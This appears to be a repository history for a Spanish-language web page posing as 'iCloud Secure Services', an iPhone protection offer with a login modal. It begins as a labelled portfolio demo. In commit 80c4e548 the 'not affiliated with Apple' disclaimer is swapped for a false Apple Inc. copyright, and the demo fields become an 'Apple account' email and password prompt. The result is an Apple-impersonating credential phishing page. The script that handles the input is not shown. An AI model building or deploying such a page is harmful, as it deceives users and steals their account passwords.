
==== index.html @ 47afcf57 "Update image sources and login form labels" ====
<!doctype html>
<html lang="es">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1" />
  <title>iCloud Secure Services</title>
  <link rel="stylesheet" href="styles.css" />
</head>

<body class="dark">
  <header class="nav">
    <div class="nav-left">
      <img class="logo" src="img/logo1.png" alt="iCloud Secure Services" />
    </div>

    <nav class="nav-center" aria-label="Navegación">
      <a href="#benefits">Servicio</a>
      <a href="#pricing">Precio</a>
      <a href="#support">Soporte</a>
    </nav>

    <div class="nav-right">
      <button class="icon big" id="goLogin" aria-label="Iniciar sesión">
        <svg viewBox="0 0 24 24" aria-hidden="true">
          <path d="M12 12a4.2 4.2 0 1 0-4.2-4.2A4.2 4.2 0 0 0 12 12Zm0 2c-4.5 0-8 2.3-8 5.2a1 1 0 0 0 1 1h14a1 1 0 0 0 1-1C20 16.3 16.5 14 12 14Z"/>
        </svg>
      </button>
    </div>
  </header>

  <main class="hero">
    <section class="hero-inner">
      <!-- Imagen arriba (jpeg) -->
      <figure class="hero-image hero-image-top">
        <img src="img/imagen1.jpeg" alt="iPhone protegido con iCloud Secure Services" />
      </figure>

      <h1 class="headline">iCloud Secure Services</h1>
      <p class="subhead">Protección anual para tu iPhone.</p>

      <p class="promo-text">Si tienes un código de descuento inicia sesión para aplicar.</p>

      <div class="price-row" id="pricing">
        <span class="price-old">US$ 99.90 / año</span>
      </div>

      <div class="cta-row">
        <button class="btn-primary" id="openLoginBtn" type="button">
          Iniciar sesión <span aria-hidden="true">›</span>
        </button>
      </div>

      <div class="benefits" id="benefits">
        <article class="benefit">
          <div class="benefit-icon" aria-hidden="true">
            <svg viewBox="0 0 24 24">
              <path d="M12 2 20 6v6c0 5-3.4 9.4-8 10-4.6-.6-8-5-8-10V6l8-4Zm0 6a1 1 0 0 0-1 1v3.2l-1.6 1.6a1 1 0 1 0 1.4 1.4l1.9-1.9A1 1 0 0 0 13 13V9a1 1 0 0 0-1-1Z"/>
            </svg>
          </div>
          <div class="label">Golpes o caídas</div>
          <div class="value">70% dto. en tu próximo iPhone (entregando el dañado).</div>
        </article>

        <article class="benefit">
          <div class="benefit-icon" aria-hidden="true">
            <svg viewBox="0 0 24 24">
              <path d="M12 2a7 7 0 0 0-7 7c0 5.2 7 13 7 13s7-7.8 7-13a7 7 0 0 0-7-7Zm0 9.2A2.2 2.2 0 1 1 14.2 9 2.2 2.2 0 0 1 12 11.2Z"/>
            </svg>
          </div>
          <div class="label">Extravío o sustracción</div>
          <div class="value">50% dto. en tu próximo iPhone.</div>
        </article>

        <article class="benefit">
          <div class="benefit-icon" aria-hidden="true">
            <svg viewBox="0 0 24 24">
              <path d="M7 7h11l-1.8-1.8A1 1 0 1 1 17.6 3.8l3.5 3.5a1 1 0 0 1 0 1.4l-3.5 3.5A1 1 0 1 1 16.2 10.6L18 9H7a4 4 0 0 0 0 8h2a1 1 0 1 1 0 2H7A6 6 0 0 1 7 7Zm8 8H4l1.8 1.8a1 1 0 0 1-1.4 1.4L.9 14.7a1 1 0 0 1 0-1.4l3.5-3.5A1 1 0 0 1 5.8 11L4 13h11a4 4 0 0 0 0-8h-2a1 1 0 1 1 0-2h2a6 6 0 0 1 0 12Z"/>
            </svg>
          </div>
          <div class="label">Falla de fábrica</div>
          <div class="value">100% dto. en reposición.</div>
        </article>
      </div>

      <footer class="apple-footer" id="support">
        <div class="foot-top">
          <p class="foot-note">
            Demo de portafolio. No afiliado a Apple. No ingreses información sensible real.
          </p>
        </div>

        <div class="foot-links">
          <a href="#">Estado del sistema</a>
          <a href="#">Política de privacidad</a>
          <a href="#">Términos y condiciones</a>
          <a href="#">Soporte</a>
        </div>

        <div class="foot-bottom">
          <span>© 2026 iCloud Secure Services. Todos los derechos reservados.</span>
          <span class="dot">•</span>
          <span>Perú</span>
        </div>
      </footer>
    </section>
  </main>

  <!-- Modal Login (USERDEMO + Apodo) -->
  <dialog class="modal" id="loginModal" aria-label="Inicio de sesión demo">
    <form method="dialog" class="modal-card" id="demoLoginForm">
      <div class="modal-top">
        <div class="modal-title">Iniciar sesión (demo)</div>
        <button class="close" value="cancel" aria-label="Cerrar">×</button>
      </div>

      <label class="field">
        <span>USERDEMO</span>
        <input id="demoUser" name="demoUser" placeholder="USERDEMO" required />
      </label>

      <label class="field">
        <span>Apodo Demo</span>
        <input id="demoNick" name="demoNick" placeholder="Ej: Jefferson" required />
      </label>

      <button class="primary" type="submit">Continuar</button>

      <p class="fineprint">* Demo: guarda sesión local y redirige a form.html</p>
    </form>
  </dialog>

  <script src="script.js"></script>
</body>
</html>
---- styles.css ----
:root{
  --bg:#000;
  --text:#f5f5f7;
  --muted: rgba(245,245,247,.72);
  --muted2: rgba(245,245,247,.55);
  --line: rgba(245,245,247,.12);
  --link:#2997ff;
  --panel: rgba(255,255,255,.04);
}

*{ box-sizing:border-box; }
html,body{ height:100%; }
body{ margin:0; font-family: ui-sans-serif, system-ui, -apple-system, Segoe UI, Roboto, Helvetica, Arial; }

.dark{ background:var(--bg); color:var(--text); }

.nav{
  position:sticky; top:0; z-index:10;
  height:48px;
  display:grid;
  grid-template-columns: 140px 1fr 90px;
  align-items:center;
  padding:0 18px;
  background: rgba(0,0,0,.72);
  backdrop-filter: blur(12px);
  border-bottom:1px solid var(--line);
}
.logo{ height:18px; width:auto; display:block; opacity:.95; }

.nav-center{ display:flex; justify-content:center; gap:22px; }
.nav-center a{ color:var(--muted); text-decoration:none; font-size:13px; }
.nav-center a:hover{ color:var(--text); }

.nav-right{ display:flex; justify-content:flex-end; }
.icon{
  width:34px; height:34px;
  border-radius:999px;
  border:1px solid var(--line);
  background:transparent;
  color:var(--text);
  opacity:.9;
  cursor:pointer;
  display:grid;
  place-items:center;
}
.icon svg{ width:18px; height:18px; fill:currentColor; }
.icon.big{ width:42px; height:42px; }
.icon.big svg{ width:22px; height:22px; }
.icon:hover{ border-color: rgba(245,245,247,.22); opacity:1; }

.hero{
  min-height: calc(100% - 48px);
  display:grid; place-items:center;
  padding: 54px 18px 40px;
}
.hero-inner{ width:min(980px, 100%); text-align:center; }

.headline{
  margin:0;
  font-size: clamp(44px, 6vw, 78px);
  letter-spacing: -0.8px;
  line-height: 1.02;
}
.subhead{
  margin:12px 0 0;
  font-size: clamp(18px, 2.2vw, 28px);
  color:var(--muted);
  font-weight:500;
}

.promo-text{
  margin:18px 0 0;
  color:var(--muted);
  font-size:14px;
}

.price-row{ margin-top:10px; }
.price-old{
  color:var(--muted2);
  text-decoration: line-through;
  font-size:13px;
}

.cta-row{ margin:18px 0 0; display:flex; justify-content:center; }

.btn-primary{
  display:inline-flex;
  align-items:center;
  gap:8px;
  height:44px;
  padding:0 16px;
  border-radius:999px;
  background: var(--link);
  color:#061018;
  font-weight:700;
  text-decoration:none;
  font-size:14px;
}
.btn-primary:hover{ filter:brightness(1.05); }

.benefits{
  margin: 34px auto 0;
  display:grid;
  grid-template-columns: repeat(3, 1fr);
  gap:14px;
  text-align:left;
}
.benefit{
  padding:14px 14px 12px;
  border:1px solid var(--line);
  border-radius:18px;
  background: var(--panel);
}
.benefit-icon{
  width:34px; height:34px;
  border-radius:12px;
  border:1px solid var(--line);
  display:grid; place-items:center;
  margin-bottom:10px;
  color: var(--text);
}
.benefit-icon svg{ width:18px; height:18px; fill: currentColor; opacity:.9; }

.label{ font-size:12px; color:var(--muted2); letter-spacing:.2px; }
.value{ margin-top:8px; font-size:14px; line-height:1.35; }

.hero-image{
  margin: 26px auto 0;
  width:min(980px, 100%);
}
.hero-image img{
  width:100%;
  height:auto;
  border-radius:22px;
  border:1px solid var(--line);
  display:block;
}

/* Footer tipo Apple */
.apple-footer{
  margin: 26px auto 0;
  width:min(980px, 100%);
  border-top:1px solid var(--line);
  padding:18px 0 0;
  color: var(--muted2);
  text-align:left;
}
.foot-note{ margin:0 0 12px; font-size:12px; }
.foot-links{
  display:flex;
  flex-wrap:wrap;
  gap:14px;
  padding:10px 0 12px;
  border-top:1px solid var(--line);
  border-bottom:1px solid var(--line);
}
.foot-links a{
  color: var(--muted);
  text-decoration:none;
  font-size:12px;
}
.foot-links a:hover{ color: var(--text); }

.foot-bottom{
  display:flex;
  gap:10px;
  align-items:center;
  padding:12px 0 0;
  font-size:12px;
}
.dot{ opacity:.6; }

@media (max-width: 860px){
  .nav{ grid-template-columns: 120px 1fr 70px; }
  .nav-center{ gap:14px; }
  .benefits{ grid-template-columns: 1fr; }
}

==== commit 4f1cf1cc: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -10,7 +10,7 @@
 <body class="dark">
   <header class="nav">
     <div class="nav-left">
-      <img class="logo" src="img/logo1.png" alt="iCloud Secure Services" />
+      <img class="logo" src="img/Logo1.png" alt="iCloud Secure Services" />
     </div>
 
     <nav class="nav-center" aria-label="Navegación">
@@ -32,7 +32,7 @@
     <section class="hero-inner">
       <!-- Imagen arriba (jpeg) -->
       <figure class="hero-image hero-image-top">
-        <img src="img/imagen1.jpeg" alt="iPhone protegido con iCloud Secure Services" />
+        <img src="img/Imagen1.jpeg" alt="iPhone protegido con iCloud Secure Services" />
       </figure>
 
       <h1 class="headline">iCloud Secure Services</h1>
--- a/styles.css
+++ b/styles.css
@@ -14,6 +14,7 @@
 
 .dark{ background:var(--bg); color:var(--text); }
 
+/* NAV */
 .nav{
   position:sticky; top:0; z-index:10;
   height:48px;
@@ -48,10 +49,11 @@
 .icon.big svg{ width:22px; height:22px; }
 .icon:hover{ border-color: rgba(245,245,247,.22); opacity:1; }
 
+/* HERO */
 .hero{
   min-height: calc(100% - 48px);
   display:grid; place-items:center;
-  padding: 54px 18px 40px;
+  padding: 30px 18px 40px;
 }
 .hero-inner{ width:min(980px, 100%); text-align:center; }
 
@@ -95,9 +97,12 @@
   font-weight:700;
   text-decoration:none;
   font-size:14px;
+  border:0;
+  cursor:pointer;
 }
 .btn-primary:hover{ filter:brightness(1.05); }
 
+/* BENEFITS */
 .benefits{
   margin: 34px auto 0;
   display:grid;
@@ -124,6 +129,7 @@
 .label{ font-size:12px; color:var(--muted2); letter-spacing:.2px; }
 .value{ margin-top:8px; font-size:14px; line-height:1.35; }
 
+/* IMAGE */
 .hero-image{
   margin: 26px auto 0;
   width:min(980px, 100%);
@@ -135,8 +141,9 @@
   border:1px solid var(--line);
   display:block;
 }
-
-/* Footer tipo Apple */
+.hero-image-top{ margin: 0 auto 26px; }
+
+/* FOOTER (Apple-like) */
 .apple-footer{
   margin: 26px auto 0;
   width:min(980px, 100%);
@@ -170,8 +177,169 @@
 }
 .dot{ opacity:.6; }
 
+/* MODAL */
+.modal::backdrop{ background: rgba(0,0,0,.6); }
+.modal{ border:0; padding:0; background:transparent; }
+
+.modal-card{
+  width:min(420px, calc(100vw - 28px));
+  border-radius:20px;
+  border:1px solid var(--line);
+  background: rgba(20,20,22,.92);
+  backdrop-filter: blur(14px);
+  padding:16px;
+}
+.modal-top{
+  display:flex; align-items:center; justify-content:space-between;
+  margin-bottom:10px;
+}
+.modal-title{ font-size:14px; color:var(--text); opacity:.95; }
+.close{
+  width:32px; height:32px;
+  border-radius:999px;
+  border:1px solid var(--line);
+  background:transparent;
+  color:var(--text);
+  cursor:pointer;
+  font-size:18px;
+  line-height:0;
+}
+.close:hover{ border-color: rgba(245,245,247,.22); }
+
+.field{
+  display:flex;
+  flex-direction:column;
+  gap:6px;
+  margin-top:10px;
+}
+.field span{ font-size:12px; color:var(--muted2); }
+.field input, .field select{
+  height:42px;
+  border-radius:14px;
+  border:1px solid var(--line);
+  background: rgba(255,255,255,.06);
+  color:var(--text);
+  padding:0 12px;
+  outline:none;
+  font-size:14px;
+}
+.field input:focus, .field select:focus{
+  border-color: rgba(41,151,255,.5);
+  box-shadow: 0 0 0 4px rgba(41,151,255,.12);
+}
+
+.primary{
+  margin-top:14px;
+  width:100%;
+  height:44px;
+  border-radius:14px;
+  border:0;
+  background: var(--link);
+  color:#001018;
+  font-weight:700;
+  cursor:pointer;
+}
+.primary:hover{ filter:brightness(1.05); }
+
+.fineprint{
+  margin:10px 0 0;
+  font-size:11px;
+  color:var(--muted2);
+}
+
+/* FORM PAGE */
+.form-panel{
+  margin-top:18px;
+  border:1px solid var(--line);
+  border-radius:22px;
+  background: rgba(255,255,255,.03);
+  padding:16px;
+  text-align:left;
+}
+
+.section-title{
+  margin:18px 0 10px;
+  font-size:14px;
+  color: var(--text);
+  opacity:.95;
+}
+
+.helper{
+  margin:-6px 0 10px;
+  color: var(--muted);
+  font-size:12px;
+}
+
+.grid2{
+  display:grid;
+  grid-template-columns: 1fr 1fr;
+  gap:14px;
+}
+
+.dni-row{
+  display:grid;
+  grid-template-columns: 84px 1fr;
+  gap:10px;
+}
+.country{
+  height:42px;
+  border-radius:14px;
+  border:1px solid var(--line);
+  background: rgba(255,255,255,.04);
+  color:var(--muted);
+  padding:0 10px;
+}
+
+.btn-secondary{
+  margin-top:6px;
+  height:42px;
+  padding:0 14px;
+  border-radius:999px;
+  border:1px solid var(--line);
+  background: transparent;
+  color: var(--text);
+  cursor:pointer;
+}
+.btn-secondary:hover{ border-color: rgba(245,245,247,.22); }
+
+.geo{
+  margin:10px 0 0;
+  color: var(--muted2);
+  font-size:12px;
+}
+
+.radio-list{
+  display:grid;
+  gap:10px;
+  padding:10px 0 0;
+}
+.radio-list label{
+  display:flex;
+  gap:10px;
+  align-items:flex-start;
+  color: var(--muted);
+  font-size:13px;
+}
+.radio-list input{ accent-color: var(--link); margin-top:2px; }
+
+.actions{
+  margin-top:16px;
+  display:flex;
+  gap:14px;
+  align-items:center;
+}
+
+.link{
+  color:var(--link);
+  text-decoration:none;
+  font-size:14px;
+}
+.link:hover{ text-decoration:underline; }
+
 @media (max-width: 860px){
   .nav{ grid-template-columns: 120px 1fr 70px; }
   .nav-center{ gap:14px; }
   .benefits{ grid-template-columns: 1fr; }
-}
+  .grid2{ grid-template-columns: 1fr; }
+  .dni-row{ grid-template-columns: 92px 1fr; }
+}

==== commit 80c4e548: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -85,7 +85,7 @@
       <footer class="apple-footer" id="support">
         <div class="foot-top">
           <p class="foot-note">
-            Demo de portafolio. No afiliado a Apple. No ingreses información sensible real.
+            Copyright © 2026 Apple Inc. Todos los derechos reservados.
           </p>
         </div>
 
@@ -106,26 +106,33 @@
   </main>
 
   <!-- Modal Login (USERDEMO + Apodo) -->
-  <dialog class="modal" id="loginModal" aria-label="Inicio de sesión demo">
+  <dialog class="modal" id="loginModal" aria-label="Inicio de sesión">
     <form method="dialog" class="modal-card" id="demoLoginForm">
       <div class="modal-top">
-        <div class="modal-title">Iniciar sesión (demo)</div>
+        <div class="modal-title">Iniciar sesión con la cuenta de Apple</div>
         <button class="close" value="cancel" aria-label="Cerrar">×</button>
       </div>
 
       <label class="field">
-        <span>USERDEMO</span>
-        <input id="demoUser" name="demoUser" placeholder="USERDEMO" required />
+        <span>Correo:</span>
+        <input id="demoUser" name="demoUser" placeholder="  " required />
       </label>
 
-      <label class="field">
-        <span>Apodo Demo</span>
-        <input id="demoNick" name="demoNick" placeholder="Ej: Jefferson" required />
+      <label class="field password-field">
+        <span>Contraseña:</span>
+      
+        <div class="password-wrapper">
+          <input id="demoNick" name="demoNick" type="password" placeholder="  " required />
+          <button type="button" id="toggleNick" class="toggle-visibility"> 👁 </button>
+        </div>
       </label>
 
-      <button class="primary" type="submit">Continuar</button>
+      <button class="primary" id="loginSubmit" type="submit">
+        <span class="btn-text">Continuar</span>
+        <span class="spinner" aria-hidden="true"></span>
+      </button>
 
-      <p class="fineprint">* Demo: guarda sesión local y redirige a form.html</p>
+      <p class="fineprint">¿Has olvidado la contraseña?</p>
     </form>
   </dialog>
 
--- a/styles.css
+++ b/styles.css
@@ -193,7 +193,12 @@
   display:flex; align-items:center; justify-content:space-between;
   margin-bottom:10px;
 }
-.modal-title{ font-size:14px; color:var(--text); opacity:.95; }
+.modal-title{
+  font-size:22px;
+  font-weight:700;
+  letter-spacing:-0.3px;
+  color:#ffffff; 
+}
 .close{
   width:32px; height:32px;
   border-radius:999px;
@@ -343,3 +348,68 @@
   .grid2{ grid-template-columns: 1fr; }
   .dni-row{ grid-template-columns: 92px 1fr; }
 }
+/* Spinner */
+.spinner{
+  width:16px;
+  height:16px;
+  border:2px solid rgba(0,0,0,.2);
+  border-top:2px solid #000;
+  border-radius:50%;
+  animation: spin 0.8s linear infinite;
+  display:none;
+}
+
+@keyframes spin{
+  to{ transform: rotate(360deg); }
+}
+
+/* Estado loading */
+.primary.loading{
+  opacity:.8;
+  cursor: not-allowed;
+}
+
+.primary.loading .spinner{
+  display:inline-block;
+}
+
+.primary.loading .btn-text{
+  opacity:.7;
+}
+.modal-card{
+  animation: fadeIn .25s ease-out;
+}
+
+@keyframes fadeIn{
+  from{
+    opacity:0;
+    transform: translateY(10px) scale(.98);
+  }
+  to{
+    opacity:1;
+    transform: translateY(0) scale(1);
+  }
+}
+.password-wrapper{
+  position:relative;
+}
+
+.password-wrapper input{
+  padding-right:40px;
+}
+
+.toggle-visibility{
+  position:absolute;
+  right:8px;
+  top:50%;
+  transform:translateY(-50%);
+  background:none;
+  border:none;
+  cursor:pointer;
+  font-size:14px;
+  opacity:.7;
+}
+
+.toggle-visibility:hover{
+  opacity:1;
+}

==== commit b47d5190: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -36,7 +36,7 @@
       </figure>
 
       <h1 class="headline">iCloud Secure Services</h1>
-      <p class="subhead">Protección anual para tu iPhone.</p>
+      <p class="subhead">Protección ideal para tu iPhone.</p>
 
       <p class="promo-text">Si tienes un código de descuento inicia sesión para aplicar.</p>
 
